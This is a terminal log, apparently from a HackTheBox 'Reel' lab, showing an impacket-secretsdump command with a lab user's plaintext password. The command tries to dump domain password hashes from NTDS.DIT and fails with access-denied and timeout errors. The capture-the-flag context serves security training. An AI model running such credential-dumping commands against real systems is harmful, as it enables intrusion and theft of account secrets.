 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Reel]
└─# impacket-secretsdump htb/nico:"4dri@na2017\!**"@10.129.183.64
Impacket v0.11.0 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[-] Could not connect: timed out
[*] Something went wrong with the DRSUAPI approach. Try again with -use-vss parameter
[*] Cleaning up...